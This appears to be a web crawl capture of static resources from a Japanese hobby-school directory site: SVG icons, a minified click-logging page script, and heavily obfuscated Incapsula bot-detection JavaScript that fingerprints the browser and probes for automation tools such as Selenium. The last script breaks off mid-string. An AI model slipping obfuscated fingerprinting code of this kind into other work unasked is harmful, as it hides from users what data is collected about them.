_0x1601e8;}],[_0x00d6('0x121', '\x5e\x35\x35\x6f'),_0x00d6('0x122', '\x46\x70\x4f\x6b'),function(){var _0x457acf=yandex;return _0x457acf;}],[_0x00d6('0x123', '\x4c\x68\x4e\x40'),_0x00d6('0x124', '\x26\x66\x78\x50'),function(){var _0x22330e=opera;return _0x22330e;}],[_0x00d6('0x125', '\x73\x57\x28\x31'),_0x00d6('0x126', '\x21\x43\x63\x72'),function(){var _0x51fa17=opr;return _0x51fa17;}],[_0x00d6('0x127', '\x6a\x6a\x4a\x5b'),_0x00d6('0x120', '\x4f\x40\x43\x5a'),function(){var _0x450b83=safari;return _0x450b83;}],[_0x00d6('0x128', '\x49\x76\x66\x65'),_0x00d6('0x11e', '\x6c\x76\x47\x63'),function(){var _0x288cc2=awesomium;return _0x288cc2;}],[_0x00d6('0x129', '\x54\x35\x41\x46'),_0x00d6('0x12a', '\x69\x76\x63\x39'),function(){var _0x49368e=puffinDevice;return _0x49368e;}],[_0x00d6('0x12b', '\x54\x72\x65\x66'),_0x00d6('0x12c', '\x4f\x50\x4b\x78'),function(){var _0x302c30=__nightmare;return _0x302c30;}],[_0x00d6('0x12d', '\x5e\x35\x35\x6f'),_0x00d6('0x12e', '\x41\x36\x61\x5a'),function(){var _0x96e072=domAutomation;return _0x96e072;}],[_0x00d6('0x12f', '\x54\x72\x65\x66'),_0x00d6('0x130', '\x73\x57\x28\x31'),function(){var _0x1c77dc=domAutomationController;return _0x1c77dc;}],[_0x00d6('0x131', '\x49\x76\x66\x65'),_0x00d6('0x132', '\x67\x5a\x6c\x4e'),function(){var _0x2c181e=_Selenium_IDE_Recorder;return _0x2c181e;}],[_0x00d6('0x133', '\x41\x36\x61\x5a'),_0x00d6('0x126', '\x21\x43\x63\x72'),function(){return document[_0x00d6('0x134', '\x25\x77\x4b\x34')];}],[_0x00d6('0x135', '\x29\x6c\x62\x53'),_0x00d6('0x136', '\x76\x53\x38\x74'),function(){return document[_0x00d6('0x137', '\x40\x71\x32\x4e')];}],[_0x00d6('0x138', '\x63\x4b\x74\x49'),_0x00d6('0x139', '\x26\x5b\x57\x63'),function(){return process[_0x00d6('0x13a', '\x21\x43\x63\x72')];}],[_0x00d6('0x13b', '\x21\x43\x63\x72'),_0x00d6('0x13c', '\x54\x72\x65\x66'),function(){return global[_0x00d6('0x13d', '\x26\x40\x68\x79')];}],[_0x00d6('0x13e', '\x26\x66\x78\x50'),_0x00d6('0x13f', '\x31\x28\x46\x48'),function(){return global[_0x00d6('0x140', '\x40\x71\x32\x4e')];}],[_0x00d6('0x141', '\x54\x72\x65\x66'),_0x00d6('0x142', '\x5e\x35\x35\x6f'),function(){return WebAssembly;}],[_0x00d6('0x143', '\x31\x28\x46\x48'),_0x00d6('0x120', '\x4f\x40\x43\x5a'),function(){return _0x53c4ae[_0x00d6('0x144', '\x49\x76\x66\x65')](require,'\x66\x73');}],[_0x00d6('0x145', '\x73\x44\x50\x64'),_0x00d6('0x146', '\x6c\x37\x25\x45'),function(){return _0x53c4ae[_0x00d6('0x147', '\x31\x28\x46\x48')](globalThis,global);}],[_0x00d6('0x148', '\x40\x71\x32\x4e'),_0x00d6('0x149', '\x25\x77\x4b\x34'),function(){return window[_0x00d6('0x14a', '\x30\x64\x4a\x52')]();}],[_0x00d6('0x14b', '\x26\x66\x78\x50'),_0x00d6('0x139', '\x26\x5b\x57\x63'),function(){return navigator[_0x00d6('0x14c', '\x26\x66\x78\x50')];}],[_0x00d6('0x14d', '\x26\x66\x78\x50'),_0x00d6('0x120', '\x4f\x40\x43\x5a'),function(){return navigator[_0x00d6('0x14e', '\x23\x29\x62\x54')];}],[_0x00d6('0x14f', '\x69\x76\x63\x39'),_0x00d6('0x150', '\x29\x6c\x62\x53'),function(){return navigator[_0x00d6('0x151', '\x4f\x50\x4b\x78')];}],[_0x00d6('0x152', '\x73\x57\x28\x31'),_0x00d6('0x153', '\x4b\x64\x74\x61'),function(){return _0x53c4ae[_0x00d6('0x154', '\x6e\x36\x52\x41')](navigator[_0x00d6('0x155', '\x6e\x36\x52\x41')],'\x43');}],[_0x00d6('0x156', '\x6a\x6a\x4a\x5b'),_0x00d6('0x157', '\x46\x70\x4f\x6b'),function(){window[_0x00d6('0x158', '\x4f\x40\x43\x5a')]=Object[_0x00d6('0x159', '\x6c\x37\x25\x45')](window);return window[_0x00d6('0x15a', '\x63\x4b\x74\x49')][_0x00d6('0x15b', '\x62\x48\x50\x58')];}],[_0x00d6('0x15c', '\x6e\x36\x52\x41'),_0x00d6('0x108', '\x63\x4b\x74\x49'),function(){return _0x53c4ae[_0x00d6('0x15d', '\x63\x4b\x74\x49')](window[_0x00d6('0x15e', '\x4f\x40\x43\x5a')],0x0);}],[_0x00d6('0x15f', '\x40\x35\x21\x40'),_0x00d6('0x160', '\x49\x76\x66\x65'),function(){return _0x53c4ae[_0x00d6('0x161', '\x54\x35\x41\x46')](window[_0x00d6('0x162', '\x28\x47\x6e\x70')],0x0);}],[_0x00d6('0x163', '\x48\x6c\x6f\x29'),_0x00d6('0x164', '\x37\x31\x6e\x46'),function(){return window[_0x00d6('0x165', '\x5e\x35\x35\x6f')];}],[_0x00d6('0x166', '\x21\x43\x63\x72'),_0x00d6('0x167', '\x40\x71\x32\x4e'),function(){return window[_0x00d6('0x168', '\x35\x2a\x72\x75')][_0x00d6('0x169', '\x54\x72\x65\x66')]();}],[_0x00d6('0x16a', '\x54\x35\x41\x46'),_0x00d6('0x16b', '\x73\x24\x76\x2a'),function(){return _0x53c4ae[_0x00d6('0x16c', '\x41\x36\x61\x5a')](Boolean,_0x53c4ae[_0x00d6('0x16d', '\x40\x35\x21\x40')](typeof process,_0x00d6('0x16e', '\x26\x21\x48\x38'))&&process[_0x00d6('0x16f', '\x30\x64\x4a\x52')]&&process[_0x00d6('0x170', '\x73\x47\x55\x4e')][_0x00d6('0x171', '\x6e\x36\x52\x41')]);}],[_0x00d6('0x172', '\x5a\x23\x5a\x6e'),_0x00d6('0x173', '\x26\x66\x78\x50'),function(){return document[_0x00d6('0x174', '\x69\x76\x63\x39')];}],[_0x00d6('0x175', '\x26\x40\x68\x79'),_0x00d6('0x176', '\x29\x6c\x62\x53'),function(){return eval[_0x00d6('0x177', '\x73\x24\x76\x2a')]()[_0x00d6('0xdd', '\x73\x47\x55\x4e')];}],[_0x00d6('0x178', '\x67\x5a\x6c\x4e'),_0x00d6('0x179', '\x54\x72\x65\x66'),function(){return navigator[_0x00d6('0x17a', '\x28\x47\x6e\x70')][_0x00d6('0x17b', '\x40\x7a\x73\x54')];}],[_0x00d6('0x17c', '\x30\x64\x4a\x52'),_0x00d6('0x17d', '\x23\x36\x74\x37'),function(){return deviceType;}],[_0x00d6('0x17e', '\x49\x76\x66\x65'),_0x00d6('0x17f', '\x23\x29\x62\x54'),function(){return screen[_0x00d6('0x180', '\x46\x70\x4f\x6b')];}],[_0x00d6('0x181', '\x5e\x35\x35\x6f'),_0x00d6('0x167', '\x40\x71\x32\x4e'),function(){return screen[_0x00d6('0x182', '\x76\x53\x38\x74')];}],[_0x00d6('0x183', '\x40\x71\x32\x4e'),_0x00d6('0x184', '\x73\x47\x55\x4e'),function(){var _0x53a124=eoapi;return _0x53a124;}],[_0x00d6('0x185', '\x43\x76\x62\x63'),_0x00d6('0x186', '\x40\x7a\x73\x54'),function(){var _0x57f57b=eoapi_VerifyThis;return _0x57f57b;}],[_0x00d6('0x187', '\x73\x44\x50\x64'),_0x00d6('0x188', '\x25\x77\x4b\x34'),function(){var _0x52633e=eoapi_extInvoke;return _0x52633e;}],[_0x00d6('0x189', '\x4f\x40\x43\x5a'),_0x00d6('0x136', '\x76\x53\x38\x74'),function(){var _0x2a44d9=eoWebBrowserDispatcher;return _0x2a44d9;}],[_0x00d6('0x18a', '\x62\x48\x50\x58'),_0x00d6('0x11c', '\x35\x2a\x72\x75'),function(){return window[_0x00d6('0x18b', '\x54\x35\x41\x46')];}],[_0x00d6('0x18c', '\x54\x72\x65\x66'),_0x00d6('0x18d', '\x6c\x76\x47\x63'),function(){return _0x53c4ae[_0x00d6('0x18e', '\x37\x31\x6e\x46')](navigator[_0x00d6('0x18f', '\x26\x21\x48\x38')][_0x00d6('0x190', '\x43\x76\x62\x63')],0x2);}],[_0x00d6('0x191', '\x40\x71\x32\x4e'),_0x00d6('0x149', '\x25\x77\x4b\x34'),function(){return _0x53c4ae[_0x00d6('0x192', '\x46\x70\x4f\x6b')](navigator[_0x00d6('0x193', '\x40\x35\x21\x40')][_0x00d6('0x194', '\x30\x28\x41\x4c')],0x2);}],[_0x00d6('0x195', '\x23\x36\x74\x37'),_0x00d6('0x196', '\x56\x6a\x31\x23'),function(){return window[_0x00d6('0x197', '\x30\x28\x41\x4c')];}],[_0x00d6('0x198', '\x73\x47\x55\x4e'),_0x00d6('0x199', '\x67\x5a\x6c\x4e'),function(){return navigator[_0x00d6('0x19a', '\x46\x70\x4f\x6b')][_0x00d6('0x19b', '\x26\x5b\x57\x63')][0x0][_0x00d6('0x19c', '\x4c\x4c\x4d\x71')];}],[_0x00d6('0x19d', '\x5a\x23\x5a\x6e'),_0x00d6('0x173', '\x26\x66\x78\x50'),function(){return navigator[_0x00d6('0x19e', '\x46\x26\x35\x21')][_0x00d6('0x19f', '\x26\x66\x78\x50')][0x1][_0x00d6('0x1a0', '\x6a\x6a\x4a\x5b')];}],[_0x00d6('0x1a1', '\x40\x71\x32\x4e'),_0x00d6('0x1a2', '\x40\x35\x21\x40'),function(){return navigator[_0x00d6('0x1a3', '\x28\x47\x6e\x70')][_0x00d6('0x1a4', '\x6a\x6a\x4a\x5b')][0x2][_0x00d6('0x1a5', '\x5e\x35\x35\x6f')];}],[_0x00d6('0x1a6', '\x73\x24\x76\x2a'),_0x00d6('0x118', '\x23\x29\x62\x54'),function(){return navigator[_0x00d6('0x1a7', '\x26\x5b\x57\x63')][_0x00d6('0x1a8', '\x54\x35\x41\x46')];}],[_0x00d6('0x1a9', '\x62\x48\x50\x58'),_0x00d6('0x1aa', '\x5a\x23\x5a\x6e'),function(){return navigator[_0x00d6('0x1ab', '\x67\x5a\x6c\x4e')];}],[_0x00d6('0x1ac', '\x69\x76\x63\x39'),_0x00d6('0x157', '\x46\x70\x4f\x6b'),function(){return navigator[_0x00d6('0x1ad', '\x76\x53\x38\x74')][_0x00d6('0x1ae', '\x67\x5a\x6c\x4e')];}],[_0x00d6('0x1af', '\x54\x35\x41\x46'),_0x00d6('0x1b0', '\x28\x47\x6e\x70'),function(){return navigator[_0x00d6('0x1b1', '\x53\x33\x31\x52')][_0x00d6('0x1b2', '\x6c\x37\x25\x45')];}]];try{var _0x96cffa=_0x00d6('0x1b3', '\x30\x28\x41\x4c')[_0x00d6('0x1b4', '\x21\x43\x63\x72')]('\x7c'),_0xb15db6=0x0;while(!![]){switch(_0x96cffa[_0xb15db6++]){case'\x30':if(!_0x4f68bd[_0x00d6('0x1b5', '\x4c\x68\x4e\x40')])_0x4f68bd[_0x00d6('0x1b6', '\x48\x6c\x6f\x29')]=_0x3081e9;continue;case'\x31':_0x30c6a4[_0x00d6('0x1b7', '\x53\x33\x31\x52')](_0x00d6('0x1b8', '\x56\x6a\x31\x23'))[_0x00d6('0x1b9', '\x40\x71\x32\x4e')]=_0x53c4ae[_0x00d6('0x1ba', '\x46\x26\x35\x21')](_0x00d6('0x1bb', '\x4c\x68\x4e\x40'),_0x4f68bd[_0x00d6('0x1bc', '\x62\x48\x50\x58')][_0x00d6('0x1bd', '\x23\x29\x62\x54')]());continue;case'\x32':_0x53c4ae[_0x00d6('0x1be', '\x31\x28\x46\x48')](_0x15f568,_0x53c4ae[_0x00d6('0x1bf', '\x71\x39\x63\x66')](_0x252c73,_0x9f81ca));continue;case'\x33':_0x9f81ca[_0x00d6('0x1c0', '\x23\x36\x74\x37')]([_0x53c4ae[_0x00d6('0x1c1', '\x6c\x37\x25\x45')](_0x53c4ae[_0x00d6('0x1c2', '\x43\x76\x62\x63')](_0x53c4ae[_0x00d6('0x1c3', '\x26\x66\x78\x50')]('\x27',_0x17b141),'\x27'),_0x00d6('0x1c4', '\x4f\x40\x43\x5a')),_0x00d6('0x1b0', '\x28\x47\x6e\x70'),function(){return _0x17b141[_0x00d6('0x1c5', '\x4f\x40\x43\x5a')]();}]);continue;case'\x34':_0x53c4ae[_0x00d6('0x1c6', '\x40\x7a\x73\x54')](_0x3f6264);continue;case'\x35':if(_0x3d7395){try{_0xf8187e[_0x00d6('0x1c7', '\x73\x24\x76\x2a')]=_0x53c4ae[_0x00d6('0x1c8', '\x35\x2a\x72\x75')](_0x10fd48,_0x3d7395);}catch(_0x2fb853){}}continue;case'\x36':if(_0x23979a){_0x9f81ca[_0x00d6('0x1c9', '\x26\x5b\x57\x63')]([_0x23979a,_0x00d6('0x1ca', '\x5e\x35\x35\x6f')]);_0x53c4ae[_0x00d6('0x1cb', '\x48\x6c\x6f\x29')](_0x15f568,_0x53c4ae[_0x00d6('0x1cc', '\x67\x5a\x6c\x4e')](_0x252c73,_0x9f81ca));}continue;case'\x37':var _0x17b141=_0x00d6('0x1cd', '\x23\x36\x74\x37');continue;}break;}}catch(_0x1252a5){_0x30c6a4[_0x00d6('0x1ce', '\x56\x6a\x31\x23')](_0x00d6('0x1cf', '\x40\x7a\x73\x54'))[_0x00d6('0x1d0', '\x6a\x6a\x4a\x5b')]=_0x53c4ae[_0x00d6('0x1d1', '\x26\x66\x78\x50')](_0x00d6('0x1d2', '\x69\x76\x63\x39'),_0x4f68bd[_0x00d6('0x1d3', '\x73\x24\x76\x2a')](_0x1252a5[_0x00d6('0x1d4', '\x62\x48\x50\x58')]));}finally{if(_0x3d7395)_0xf8187e[_0x00d6('0x1d5', '\x37\x31\x6e\x46')]=_0x3d7395;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://static.shuminavi.net/img/front/common/common_icon_memo_gray.svg?1522991081
body_size: 371
content:
<svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><style>.st0{fill:#595959}</style><path class="st0" d="M149.2 16.6V112H53.8v33.1h112c9.1 0 16.6-7.4 16.6-16.6v-112l-33.2.1z"/><path class="st0" d="M355.6 0H165.8c-4.4 0-8.6 1.7-11.7 4.8l-112 112c-3.1 3.1-4.8 7.3-4.8 11.7v275.9c0 9.1 7.4 16.6 16.6 16.6h158.3c9.1 0 16.6-7.4 16.6-16.6s-7.4-16.6-16.6-16.6H70.3V135.4L172.6 33.1H339v214.6c0 9.1 7.4 16.6 16.6 16.6s16.6-7.4 16.6-16.6V16.6C372.1 7.4 364.7 0 355.6 0z"/><path class="st0" d="M273.9 183.2H135.4c-9.1 0-16.6 7.4-16.6 16.6s7.4 16.6 16.6 16.6h138.5c9.1 0 16.6-7.4 16.6-16.6 0-9.2-7.4-16.6-16.6-16.6zm0 66.2H135.4c-9.1 0-16.6 7.4-16.6 16.6s7.4 16.6 16.6 16.6h138.5c9.1 0 16.6-7.4 16.6-16.6s-7.4-16.6-16.6-16.6zm74 42.5c-51.7 0-93.8 42.1-93.8 93.8s42.1 93.8 93.8 93.8 93.8-42.1 93.8-93.8-42.1-93.8-93.8-93.8zm0 154.4c-33.5 0-60.7-27.2-60.7-60.7s27.2-60.7 60.7-60.7 60.7 27.2 60.7 60.7c-.1 33.5-27.3 60.7-60.7 60.7z"/><path class="st0" d="M469.9 483.7l-55.2-54.6c-6.5-6.4-17-6.4-23.4.1-6.4 6.5-6.4 17 .1 23.4l55.2 54.6c3.2 3.2 7.4 4.8 11.6 4.8 4.3 0 8.5-1.6 11.8-4.9 6.4-6.5 6.4-17-.1-23.4z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.shuminavi.net/js/element/navi/detail-page-school.min.js?1760528432
body_size: 854
content:
_SN.add(function(o){o.motion.noLogin.notifier(),o.motion.plusLink.notifier();$(".c__carousel2").length&&$(".c__carousel2").slick({dots:!0,fade:!0,centerMode:!0,centerPadding:"30px",prevArrow:'<button class="slick-prev" aria-label="Previous" type="button"><i class="fa fa-angle-double-left"></i></button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button"><i class="fa fa-angle-double-right"></i></button>'}),$(".school-inquery").on("click",function(){return alert("恐れ入ります、ご自身のお教室宛にお問合せはできません。"),!1}),$(".el-externalLink").on("click",function(){var t={uri:location.href,group:$(this).data("group"),instructor_uuid:$(this).data("instructor-uuid"),school_uuid:$(this).data("school-uuid"),element_id:$(this).data("element-id")};return console.log("param",t),o.xhr.getJson({url:"/api/xhr/coto-log/log-coto-url-clicked/v1",success:function(){},error:function(){},data:t}),!0})});
//# sourceMappingURL=detail-page-school.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://static.shuminavi.net/img/front/common/common_icon_sp_gray.svg?1522991081
body_size: 443
content:
<svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><style>.st0{fill:#595959}</style><path class="st0" d="M42.6 0H17.4C15 0 13 2 13 4.4v51.2c0 2.4 2 4.4 4.4 4.4h25.2c2.4 0 4.4-2 4.4-4.4V4.4C47 2 45 0 42.6 0zM15 8h30v38H15V8zm2.4-6h25.2C43.9 2 45 3.1 45 4.4V6H15V4.4C15 3.1 16.1 2 17.4 2zm25.2 56H17.4c-1.3 0-2.4-1.1-2.4-2.4V48h30v7.6c0 1.3-1.1 2.4-2.4 2.4z"/><path class="st0" d="M30 49c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm0 6c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zM26 5h4c.6 0 1-.4 1-1s-.4-1-1-1h-4c-.6 0-1 .4-1 1s.4 1 1 1zm7 0h1c.6 0 1-.4 1-1s-.4-1-1-1h-1c-.6 0-1 .4-1 1s.4 1 1 1zm23.6-.4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4c3.7 3.7 3.7 9.8 0 13.6-.4.4-.4 1 0 1.4.2.2.5.3.7.3s.5-.1.7-.3c4.5-4.6 4.5-11.9 0-16.4z"/><path class="st0" d="M52.4 6.8c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4c1.2 1.2 1.9 2.9 1.9 4.6s-.7 3.4-1.9 4.6c-.4.4-.4 1 0 1.4.2.2.5.3.7.3s.5-.1.7-.3c1.6-1.6 2.5-3.8 2.5-6.1s-.9-4.2-2.5-5.9zM4.8 6c.4-.4.4-1 0-1.4s-1-.4-1.4 0c-4.5 4.5-4.5 11.9 0 16.4.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4-3.7-3.8-3.7-9.9 0-13.6z"/><path class="st0" d="M9 6.6c-.4-.4-1-.4-1.4 0-1.6 1.6-2.5 3.7-2.5 6S6 17 7.6 18.7c.2.2.4.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4-1.2-1.2-1.9-2.9-1.9-4.6S7.8 9.2 9 8c.4-.4.4-1 0-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.shuminavi.net/img/front/layout/header_icon_menu_close.svg?1522991081
body_size: 55
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.7" height="18.4"><path d="M18.7 1.8L16.8 0 9.3 7.5 1.8 0 0 1.8l7.5 7.5-7.2 7.2 1.8 1.9 7.2-7.2 7.2 7.2 1.9-1.9-7.2-7.2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cache.img.gmo.jp/gmo/header/img/gmo-logo.svg?1769566438
body_size: 1543
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 70 14" width="70" height="14"><path d="M34.903 12.912H35.851C35.851 12.912 35.959 12.885 35.987 12.832L39.913 6.542L42.038 13.735C42.038 13.735 42.106 13.814 42.147 13.814H46.263C46.263 13.814 46.344 13.774 46.33 13.735L41.984 0.265C41.984 0.265 41.917 0.186 41.876 0.186H40.332C40.332 0.186 40.224 0.212 40.197 0.252L34.917 8.281L29.637 0.252C29.637 0.252 29.556 0.186 29.501 0.186H27.958C27.958 0.186 27.863 0.226 27.85 0.265L23.504 13.735C23.504 13.735 23.504 13.814 23.571 13.814H27.687C27.687 13.814 27.782 13.774 27.795 13.735L29.921 6.542L33.847 12.832C33.847 12.832 33.929 12.912 33.983 12.912H34.93H34.903ZM23.68 6.197C23.68 6.157 23.639 6.131 23.598 6.131H11.874C11.251 6.131 10.75 6.622 10.75 7.232C10.75 7.843 11.251 8.334 11.874 8.334H18.846C18.02 10.483 15.218 12.063 11.874 12.063C7.893 12.063 4.657 9.807 4.657 7.007C4.657 4.207 7.893 1.951 11.874 1.951C14.053 1.951 16.003 2.627 17.33 3.689C17.33 3.689 17.33 3.689 17.343 3.689C17.357 3.689 17.37 3.702 17.398 3.702H22.19C22.19 3.702 22.272 3.663 22.272 3.623C22.272 3.596 22.272 3.583 22.244 3.57C20.2 1.446 16.328 0 11.887 0C5.321 0 0 3.132 0 6.993C0 10.855 5.321 13.987 11.887 13.987C18.454 13.987 23.774 10.855 23.774 6.993C23.774 6.715 23.747 6.449 23.693 6.184L23.68 6.197ZM57.947 0.013C51.38 0.013 46.059 3.145 46.059 7.007C46.059 10.868 51.38 14 57.947 14C64.513 14 69.834 10.868 69.834 7.007C69.834 3.145 64.513 0.013 57.947 0.013ZM57.947 12.063C53.966 12.063 50.73 9.807 50.73 7.007C50.73 4.207 53.966 1.951 57.947 1.951C61.927 1.951 65.163 4.207 65.163 7.007C65.163 9.807 61.927 12.063 57.947 12.063Z" fill="#005BAC"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://coto.shuminavi.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1427723687
body_size: 19903
content:
var _0xa994=['\x62\x56\x78\x33\x77\x71\x76\x43\x6f\x79\x54\x43\x76\x6a\x48\x43\x6d\x73\x4b\x5a\x66\x73\x4f\x73\x77\x34\x33\x43\x71\x63\x4f\x30\x77\x36\x37\x44\x76\x67\x3d\x3d','\x45\x69\x50\x44\x70\x73\x4f\x58\x62\x63\x4b\x48\x64\x4d\x4f\x4b\x62\x4d\x4f\x78\x77\x72\x46\x62\x77\x6f\x55\x3d','\x77\x36\x76\x44\x71\x53\x66\x44\x72\x51\x42\x37','\x4e\x44\x77\x32\x44\x56\x58\x43\x76\x6a\x64\x79\x77\x37\x51\x3d','\x77\x35\x2f\x44\x70\x67\x6c\x34\x57\x51\x6b\x3d','\x4a\x63\x4b\x4e\x77\x70\x70\x56\x44\x38\x4f\x78\x77\x6f\x4c\x43\x6a\x51\x3d\x3d','\x4b\x6d\x48\x44\x72\x63\x4b\x72\x49\x38\x4f\x74','\x77\x6f\x44\x43\x6f\x33\x6b\x35\x77\x6f\x68\x42\x66\x6d\x62\x44\x73\x54\x74\x4d','\x63\x6e\x62\x44\x67\x47\x6e\x44\x69\x4d\x4f\x78','\x77\x72\x37\x44\x75\x4d\x4f\x62\x77\x34\x6e\x44\x6b\x42\x55\x3d','\x65\x45\x68\x72\x77\x72\x2f\x43\x76\x6a\x6b\x3d','\x4c\x38\x4f\x56\x77\x35\x54\x44\x69\x4d\x4b\x52\x53\x51\x3d\x3d','\x77\x72\x78\x34\x4b\x73\x4f\x78\x57\x77\x3d\x3d','\x43\x46\x33\x43\x6b\x63\x4b\x59\x77\x35\x45\x43','\x49\x47\x6e\x44\x74\x67\x3d\x3d','\x45\x53\x63\x4a\x49\x69\x59\x42','\x66\x38\x4b\x44\x77\x37\x33\x43\x72\x45\x6b\x4c','\x77\x72\x73\x69\x77\x34\x58\x44\x6d\x44\x7a\x43\x6f\x43\x64\x5a\x52\x41\x3d\x3d','\x43\x63\x4b\x51\x54\x42\x56\x62\x77\x36\x63\x3d','\x77\x37\x37\x44\x70\x43\x6a\x44\x75\x42\x31\x6d\x65\x6d\x34\x46\x51\x63\x4f\x47\x77\x34\x38\x3d','\x77\x37\x37\x43\x6b\x4d\x4b\x72\x4a\x47\x4a\x74','\x53\x46\x48\x44\x68\x33\x50\x44\x6d\x38\x4f\x71\x58\x38\x4f\x5a\x77\x34\x41\x55\x44\x77\x3d\x3d','\x77\x72\x5a\x77\x4a\x73\x4f\x77\x54\x6d\x51\x3d','\x77\x71\x52\x49\x65\x41\x6e\x43\x71\x4d\x4b\x6b\x42\x4d\x4f\x69\x77\x36\x4a\x46\x77\x70\x54\x44\x74\x63\x4b\x41','\x41\x63\x4b\x30\x56\x67\x44\x44\x72\x6b\x49\x3d','\x77\x70\x58\x43\x76\x63\x4b\x75\x77\x72\x67\x51\x57\x33\x34\x69\x63\x63\x4f\x34\x77\x71\x30\x79\x65\x38\x4f\x55\x77\x34\x42\x44\x77\x37\x59\x67\x77\x35\x58\x43\x69\x33\x4e\x4e\x66\x41\x3d\x3d','\x47\x41\x30\x37\x77\x6f\x33\x44\x68\x38\x4f\x48\x77\x71\x62\x43\x75\x73\x4b\x72\x5a\x78\x46\x35\x63\x6d\x52\x46\x77\x34\x44\x43\x74\x63\x4f\x7a\x77\x70\x59\x64\x77\x35\x6c\x5a','\x77\x34\x76\x43\x6e\x6e\x62\x43\x69\x33\x78\x33','\x77\x71\x52\x49\x64\x6a\x33\x43\x73\x4d\x4b\x31\x42\x63\x4f\x37\x77\x71\x31\x75\x77\x71\x4c\x44\x72\x63\x4b\x4c\x53\x63\x4f\x70\x77\x71\x58\x44\x69\x31\x33\x43\x6e\x46\x59\x4c\x77\x70\x63\x73\x4e\x38\x4b\x76\x77\x70\x59\x38\x77\x72\x6c\x45\x77\x36\x4d\x3d','\x77\x70\x55\x6b\x77\x70\x44\x44\x74\x73\x4b\x33\x56\x33\x55\x6a\x41\x58\x7a\x43\x67\x63\x4b\x6f\x59\x78\x48\x43\x6c\x7a\x30\x30\x49\x6b\x33\x44\x76\x67\x63\x3d','\x56\x7a\x44\x44\x75\x63\x4b\x73\x77\x34\x63\x44\x49\x63\x4b\x31\x77\x72\x50\x44\x74\x51\x44\x43\x75\x33\x38\x35\x51\x45\x44\x43\x73\x48\x77\x58\x64\x45\x41\x50\x77\x37\x67\x4e\x45\x41\x59\x6d\x64\x6b\x64\x52\x5a\x78\x42\x46\x77\x35\x4a\x50\x77\x70\x35\x6f','\x4d\x38\x4f\x4d\x77\x35\x50\x44\x6e\x38\x4b\x41\x51\x67\x3d\x3d','\x77\x72\x6c\x54\x48\x38\x4b\x75\x77\x35\x51\x57\x43\x67\x33\x44\x69\x6c\x72\x44\x72\x56\x62\x44\x71\x63\x4f\x46\x61\x6b\x66\x43\x6a\x55\x7a\x43\x72\x31\x63\x37\x77\x6f\x72\x44\x72\x6d\x2f\x44\x6f\x63\x4f\x48\x77\x35\x49\x79','\x77\x70\x50\x43\x73\x48\x6f\x32\x77\x72\x31\x61\x62\x43\x62\x44\x73\x7a\x46\x54\x51\x33\x2f\x44\x67\x42\x4d\x3d','\x77\x35\x44\x44\x69\x38\x4b\x76\x77\x37\x72\x43\x75\x68\x64\x6f','\x77\x71\x64\x4c\x65\x69\x72\x43\x76\x4d\x4b\x38\x52\x63\x4f\x39\x77\x36\x5a\x41\x77\x6f\x6a\x44\x73\x38\x4b\x63\x54\x67\x3d\x3d','\x77\x34\x37\x43\x6c\x6d\x33\x44\x71\x56\x34\x6d','\x42\x6a\x6f\x52\x4a\x44\x73\x41\x77\x36\x63\x3d','\x5a\x6d\x30\x50\x54\x73\x4f\x76\x58\x63\x4f\x72\x77\x72\x50\x43\x76\x33\x4c\x43\x71\x63\x4b\x55\x43\x51\x67\x3d','\x77\x35\x50\x44\x74\x44\x78\x76\x61\x55\x55\x3d','\x63\x58\x4d\x50\x54\x38\x4f\x72\x51\x73\x4b\x32','\x77\x6f\x52\x74\x4c\x63\x4f\x43\x53\x57\x54\x43\x6c\x38\x4b\x79\x77\x72\x49\x69\x77\x70\x73\x3d','\x77\x36\x39\x56\x43\x73\x4b\x34\x77\x36\x49\x46\x48\x45\x48\x43\x68\x31\x72\x44\x73\x68\x44\x43\x73\x77\x3d\x3d','\x77\x6f\x55\x75\x77\x36\x74\x4c\x77\x70\x52\x53','\x77\x34\x58\x44\x67\x42\x77\x3d','\x77\x72\x30\x35\x77\x34\x2f\x44\x69\x54\x4c\x43\x6f\x52\x70\x45\x51\x4d\x4b\x34\x55\x33\x4c\x44\x72\x77\x2f\x44\x70\x6b\x4c\x43\x68\x63\x4b\x45','\x45\x73\x4b\x74\x55\x77\x62\x44\x76\x77\x3d\x3d','\x50\x30\x33\x44\x70\x51\x3d\x3d','\x47\x38\x4b\x42\x53\x77\x4a\x41\x77\x36\x4d\x2b\x64\x44\x41\x61\x77\x34\x62\x44\x6f\x4d\x4b\x4e\x77\x37\x4c\x44\x75\x63\x4b\x4b\x77\x34\x45\x3d','\x49\x41\x34\x6e\x77\x6f\x2f\x44\x76\x41\x3d\x3d','\x51\x32\x49\x43\x77\x6f\x54\x43\x76\x51\x4c\x44\x76\x45\x59\x3d','\x77\x71\x77\x32\x77\x35\x50\x43\x74\x30\x50\x43\x6e\x32\x67\x72\x65\x63\x4f\x64\x77\x72\x50\x43\x6c\x73\x4b\x45\x58\x63\x4f\x62\x77\x36\x67\x4e\x77\x71\x41\x3d','\x77\x35\x6e\x44\x72\x68\x56\x49\x51\x52\x73\x47\x77\x72\x6f\x3d','\x64\x38\x4b\x59\x61\x4d\x4b\x2f\x64\x73\x4f\x36\x4f\x67\x7a\x44\x69\x53\x45\x52\x4b\x6a\x72\x43\x70\x56\x55\x3d','\x77\x34\x31\x38\x61\x73\x4b\x35\x77\x6f\x6b\x6f','\x77\x34\x48\x43\x6c\x58\x7a\x43\x69\x48\x30\x3d','\x77\x72\x50\x44\x73\x63\x4f\x66\x77\x34\x2f\x